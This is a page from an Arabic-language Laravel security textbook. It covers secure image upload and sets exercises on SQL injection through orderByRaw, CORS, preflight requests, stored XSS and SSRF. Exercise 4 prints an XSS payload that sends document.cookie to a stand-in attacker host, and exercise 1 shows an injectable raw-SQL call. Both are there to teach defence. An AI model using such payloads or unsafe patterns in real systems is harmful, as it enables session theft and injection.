 الفصل 10: الأمان: الهجمات والدفاعات
1 اقبل رفعاً بالقواعد file و image و mimes:png,jpg و max:2048، للمديرين
وحدهم.
2 احفظه بـ $request->file('image')->store('products', 'local')
(اسم عشوائي، خارج public/)، واحفظ المسار والاسم الأصلي في قاعدة البيانات.
3 قدّمه عبر مسار يبحث عنه برقم المنتج ويعيد Storage::download() أو
response()->file() بالنوع الذي فحصته و nosniff.
4 اختبر ملف HTML أُعيدت تسميته إلى .png، وملفاً من 3 MB، وزبوناً يحاول الرفع.
تلميح: قاعدة mimes تنظر إلى محتوى الملف، لا اسمه وحده؛ ومع ذلك، لا تثق أبداً بالاسم ولا
بالنوع الذي أرسله العميل حين تقدّمه مرة أخرى.
تمارين
1. سهل مسار قائمة يأخذ ?sort=price وينفذ Product::orderByRaw($request-
>sort)->get(). لماذا لا يصلحه الربط، وما الذي يصلحه؟
2. سهل يقول زميل: «لا نحتاج مصادقة على هذا المسار، فـ CORS لا يسمح إلا لموقعنا». ما الخطأ
في ذلك؟
3. متوسط قبل PATCH بجسم JSON من موقع المتجر، يرسل المتصفح طلباً تمهيدياً
(preflight). أرسل الطلب نفسه بـ curl، واشرح كل ترويسة في الجواب.
4. متوسط صفحة الإدارة في المتجر تعرض أسماء المنتجات بـ {!! $product->name !!}،
وأنشأ أحدهم منتجاً اسمه <img src=x onerror="fetch('//evil.example/?
c='+document.cookie)">. ماذا يحدث حين يفتح مدير الصفحة، وأي دفاعات هذا الفصل
يوقفه كل منها؟
5. تحدٍّ مسار جديد يستورد صورة منتج من عنوان يكتبه المدير، بـ Http::get($url). اسرد
ثلاث طرق قد يسيء بها مهاجم استخدامه، والفحوص التي توقف كلاً منها.
إجابات التمارين في آخر الكتاب، وفي مستودع كود الكتاب.
235